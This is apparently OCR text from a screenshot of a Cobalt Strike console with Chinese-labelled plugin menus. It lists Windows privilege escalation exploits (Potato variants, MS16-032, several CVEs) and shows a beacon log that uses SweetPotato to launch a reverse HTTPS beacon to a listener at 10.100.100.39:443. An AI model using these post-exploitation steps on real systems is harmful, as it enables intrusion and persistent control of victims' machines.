 external internal listener user computer note process pid arch last
10.100.101.5 10.100.101.5 111 SYSTEM * SERVER-D101B923 Bid: 793697888 NT: 6.1 werfault.exe 252 x64 15s
10.100.101.5 10.100.101.5 111 apache SERVER-D101B923 Bid: 134966642 NT: 6.1 artifact.exe 400 x86 17s
进入beacon
执行
目标
中转
派生会话
SharpTools
K8Ladon
Getinfo
Pwn
会话
SharpTools
K8Ladon
Getinfo
Pwn
Erebus
Gather
Pwn
Local Privilege Escalation
Persistence
Post
Funs
Third-party
关于
Potatos(MS16-075)
CVE-2018-8120
MS16-032
CVE-2019-1405 & 1322
CVE-2019-0803
Rotten-Potato
Juicy-Potato
Sweet-Potato
Bad-Potato
日志X 监听器X Beacon 10.100.101.5@400 X
[*] Tasked beacon to sleep for 30s (30% jitter)
[*] Task Beacon to run windows/beacon_https/reverse_https (10.100.100.39:443) via SweetPo (ms16-075)
[+] host called home, sent: 874649 bytes
[+] received output:
[+] SweetPotato by @_EthicalChaos_,fixed by 2020/4/16
[+] Attempting DCOM NTLM interception with CLID 4991D34B-80A1-4291-83B6-3328366B9097 on method Token to launch c:\windows\system32\werfault.exe